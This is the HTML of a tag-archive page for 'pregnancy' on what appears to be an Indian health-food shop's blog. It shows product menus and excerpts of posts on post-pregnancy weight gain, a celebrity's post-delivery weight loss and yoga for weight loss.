			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>pregnancy</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-1298" class="post-1298 post type-post status-publish format-standard has-post-thumbnail hentry category-more tag-post-pregnancy tag-post-pregnancy-weight-gain tag-post-pregnancy-weight tag-pregnancy tag-pregnancy-weight-gain tag-shed-weight-after-delivery tag-weight-gain-after-pregnancy tag-weight-gain-post-pregnancy">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/more/" rel="category tag">More</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/why-do-women-gain-weight-post-pregnancy.html" rel="bookmark" class="plain">Why do women gain weight post pregnancy?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/why-do-women-gain-weight-post-pregnancy.html" rel="bookmark"><time class="entry-date published" datetime="2022-05-04T07:50:30+05:30">May 4, 2022</time><time class="updated" datetime="2022-05-05T13:15:21+05:30">May 5, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/shobha/">Shobha Shastry</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/why-do-women-gain-weight-post-pregnancy.html">
    <img width="420" height="470" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20420%20470%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2014/04/why-women-gain-weight-post-pregnancy.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="why-women-gain-weight-post-pregnancy" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2014/04/why-women-gain-weight-post-pregnancy.jpg 420w, https://www.possible.in/wp-content/uploads/2014/04/why-women-gain-weight-post-pregnancy-268x300.jpg 268w" sizes="(max-width: 420px) 100vw, 420px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">04</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>There’s a bizarre fascination associated with how much weight should women put on during pregnancy and how quickly should they shed weight after delivery. Table of Contents  Role of pregnancy Hormone HCG in weight gain HCG supplies energy to a pregnant lady and the baby When does the weight gain start? While celebrities may make [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/why-do-women-gain-weight-post-pregnancy.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/more/" rel="category tag">More</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/post-pregnancy/" rel="tag">Post Pregnancy</a>, <a href="https://www.possible.in/blog/tag/post-pregnancy-weight-gain/" rel="tag">post pregnancy weight gain</a>, <a href="https://www.possible.in/blog/tag/post-pregnancy-weight/" rel="tag">post-pregnancy weight</a>, <a href="https://www.possible.in/blog/tag/pregnancy/" rel="tag">pregnancy</a>, <a href="https://www.possible.in/blog/tag/pregnancy-weight-gain/" rel="tag">pregnancy weight gain</a>, <a href="https://www.possible.in/blog/tag/shed-weight-after-delivery/" rel="tag">shed weight after delivery</a>, <a href="https://www.possible.in/blog/tag/weight-gain-after-pregnancy/" rel="tag">Weight gain after pregnancy</a>, <a href="https://www.possible.in/blog/tag/weight-gain-post-pregnancy/" rel="tag">Weight gain post pregnancy</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/why-do-women-gain-weight-post-pregnancy.html#comments"><strong>10</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-76092" class="post-76092 post type-post status-publish format-standard has-post-thumbnail hentry category-cardio category-fashion-and-beauty category-fitness-exercise category-lifestyle category-motivation category-strength-and-toning category-weight-loss category-workout-ideas tag-bollywood tag-cheat-day tag-diet tag-exercise tag-how-did-shilpa-shetty-lose-weight tag-how-shilpa-shetty-lost-her-post-delivery-weight tag-how-shilpa-shetty-lost-weight tag-pregnancy tag-shilpa-shetty tag-shilpa-shetty-weight tag-shilpa-shetty-weight-loss tag-shilpa-shetty-weight-loss-secrete tag-shilpa-shetty-weight-loss-tips tag-shilpa-shetty-weight-loss-yoga tag-shilpa-shetty-yoga tag-training tag-vinod-channa tag-weight-loss tag-yoga">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/cardio/" rel="category tag">Cardio</a>, <a href="https://www.possible.in/blog/category/fashion-and-beauty/" rel="category tag">Fashion &amp; Beauty</a>, <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/motivation/" rel="category tag">Motivation</a>, <a href="https://www.possible.in/blog/category/strength-and-toning/" rel="category tag">Strength &amp; Toning</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://www.possible.in/blog/category/workout-ideas/" rel="category tag">Workout Ideas</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/shilpa-shetty-post-delivery-weight-loss.html" rel="bookmark" class="plain">This Is How Shilpa Shetty Lost Her Post Delivery Weight In Just Few Months!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/shilpa-shetty-post-delivery-weight-loss.html" rel="bookmark"><time class="entry-date published" datetime="2018-07-02T16:28:10+05:30">July 2, 2018</time><time class="updated" datetime="2022-07-06T16:34:08+05:30">July 6, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/shilpa-shetty-post-delivery-weight-loss.html">
    <img width="86" height="64" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2086%2064%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/07/Shilpa-Shetty-weight-loss-86x64-1.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="truweight is possible now" decoding="async" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">02</span><br>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medically reviewed by  Saachi Sethi, Postgraduate Degree in Food and Nutrition Who would have thought that this dusky damsel in her first-ever performance in the movie Baazigar would make it this far and become what she is today – a successful actor, a loving wife and mother, an entrepreneur and a yoga guru? Yes, we are [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/shilpa-shetty-post-delivery-weight-loss.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/cardio/" rel="category tag">Cardio</a>, <a href="https://www.possible.in/blog/category/fashion-and-beauty/" rel="category tag">Fashion &amp; Beauty</a>, <a href="https://www.possible.in/blog/category/fitness-exercise/" rel="category tag">Fitness &amp; Exercise</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/motivation/" rel="category tag">Motivation</a>, <a href="https://www.possible.in/blog/category/strength-and-toning/" rel="category tag">Strength &amp; Toning</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>, <a href="https://www.possible.in/blog/category/workout-ideas/" rel="category tag">Workout Ideas</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/bollywood/" rel="tag">Bollywood</a>, <a href="https://www.possible.in/blog/tag/cheat-day/" rel="tag">Cheat Day</a>, <a href="https://www.possible.in/blog/tag/diet/" rel="tag">Diet</a>, <a href="https://www.possible.in/blog/tag/exercise/" rel="tag">exercise</a>, <a href="https://www.possible.in/blog/tag/how-did-shilpa-shetty-lose-weight/" rel="tag">how did shilpa shetty lose weight</a>, <a href="https://www.possible.in/blog/tag/how-shilpa-shetty-lost-her-post-delivery-weight/" rel="tag">How Shilpa Shetty Lost Her Post Delivery Weight</a>, <a href="https://www.possible.in/blog/tag/how-shilpa-shetty-lost-weight/" rel="tag">How Shilpa Shetty Lost Weight</a>, <a href="https://www.possible.in/blog/tag/pregnancy/" rel="tag">pregnancy</a>, <a href="https://www.possible.in/blog/tag/shilpa-shetty/" rel="tag">Shilpa Shetty</a>, <a href="https://www.possible.in/blog/tag/shilpa-shetty-weight/" rel="tag">shilpa shetty weight</a>, <a href="https://www.possible.in/blog/tag/shilpa-shetty-weight-loss/" rel="tag">shilpa shetty weight loss</a>, <a href="https://www.possible.in/blog/tag/shilpa-shetty-weight-loss-secrete/" rel="tag">Shilpa Shetty Weight loss secrete</a>, <a href="https://www.possible.in/blog/tag/shilpa-shetty-weight-loss-tips/" rel="tag">shilpa shetty weight loss tips</a>, <a href="https://www.possible.in/blog/tag/shilpa-shetty-weight-loss-yoga/" rel="tag">shilpa shetty weight loss yoga</a>, <a href="https://www.possible.in/blog/tag/shilpa-shetty-yoga/" rel="tag">shilpa shetty yoga</a>, <a href="https://www.possible.in/blog/tag/training/" rel="tag">training</a>, <a href="https://www.possible.in/blog/tag/vinod-channa/" rel="tag">Vinod Channa</a>, <a href="https://www.possible.in/blog/tag/weight-loss/" rel="tag">weight loss</a>, <a href="https://www.possible.in/blog/tag/yoga/" rel="tag">yoga</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/shilpa-shetty-post-delivery-weight-loss.html#comments"><strong>4</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-7237" class="post-7237 post type-post status-publish format-standard has-post-thumbnail hentry category-exercise-basics category-health category-lifestyle category-weight-loss tag-asanans tag-benefits-of-yoga tag-body tag-exercises tag-flexibility tag-poses tag-power-yoga-poses-for-weight-loss tag-pranayama tag-pregnancy tag-simple-asanas tag-simple-yoga-asanas tag-tips-for-weight-loss tag-weight-loss tag-weight-loss-yoga-for-beginners tag-weight-loss-yoga-for-women tag-yoga tag-yoga-asanas tag-yoga-asanas-for-weight-loss tag-yoga-asanas-surya-namaskar tag-yoga-benefits tag-yoga-exercises tag-yoga-for-men tag-yoga-for-weight-loss tag-yoga-for-women tag-yoga-poses tag-yoga-poses-for-beginners tag-yoga-tips-for-weight-loss">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/exercise-basics/" rel="category tag">Exercise Basics</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/weight-loss-yoga-aasanas.html" rel="bookmark" class="plain">9 Simple Yoga Asanas That Help In Weight Loss</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/weight-loss-yoga-aasanas.html" rel="bookmark"><time class="entry-date published" datetime="2018-06-21T17:00:34+05:30">June 21, 2018</time><time class="updated" datetime="2022-06-24T18:27:08+05:30">June 24, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/mehnaz/">Mehnaz Farooque</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/weight-loss-yoga-aasanas.html">
    <img width="649" height="315" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20649%20315%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2017/08/Featured-Image.jpg" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Yoga poses for weight loss belly" decoding="async" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2017/08/Featured-Image.jpg 649w, https://www.possible.in/wp-content/uploads/2017/08/Featured-Image-300x146.jpg 300w, https://www.possible.in/wp-content/uploads/2017/08/Featured-Image-600x291.jpg 600w" sizes="(max-width: 649px) 100vw, 649px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">21</span><br>
		<span class="post-date-month is-small">Jun</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Research shows that doing yoga asanas daily for even 15 minutes helps in improving your overall health and leads to weight loss. Among the so-called ‘quick’ weight loss measures like starvation diet, zero calorie diet, weight loss pills, machines and cosmetic surgeries, doing yoga asanas regularly is the most natural and safe way to not [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/weight-loss-yoga-aasanas.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/exercise-basics/" rel="category tag">Exercise Basics</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
